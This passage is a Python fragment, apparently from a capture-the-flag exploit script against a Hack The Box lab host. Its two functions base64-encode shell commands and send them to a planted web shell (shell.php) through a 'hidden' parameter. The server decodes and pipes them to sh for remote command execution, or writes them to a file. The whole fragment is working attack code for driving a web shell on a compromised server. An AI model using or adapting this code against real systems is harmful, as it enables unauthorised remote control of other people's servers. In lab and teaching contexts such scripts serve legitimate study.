 cmd = cmd.encode('utf-8')
cmd = b64encode(cmd).decode('utf-8')
payload = {
'hidden' : 'echo "%s" | base64 -d | sh' %(cmd)
}
result = (requests.get('http://sec03.rentahacker.htb/shell.php', params=payload, timeout=5).text).strip()
return result
def WriteCmd(cmd):
cmd = cmd.encode('utf-8')
cmd = b64encode(cmd).decode('utf-8')
payload = {
'hidden' : 'echo "%s" | base64 -d > %s' % (cmd, stdin)
}
result = (requests.get('http://sec03.rentahacker.htb/shell.php', params=payload, timeout=5).text).strip()
return result